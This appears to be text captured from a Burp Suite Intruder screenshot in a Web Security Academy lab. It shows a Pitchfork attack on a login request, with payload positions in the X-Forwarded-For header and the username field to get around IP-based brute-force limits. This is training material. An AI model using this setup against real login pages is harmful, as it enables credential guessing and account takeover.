 Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afd009b0432b0c381eabb62004a0047.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ace00c204c670268276bf60005d0005.web-security-academy.net
3 Cookie: session=ectl3YaeCyonHyH9dGCquhXzEfDKxenX
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ace00c204c670268276bf60005d0005.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ace00c204c670268276bf60005d0005.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 X-Forwarded-For: 192.168.0.§1§
22
23 username=§wiener§&password=password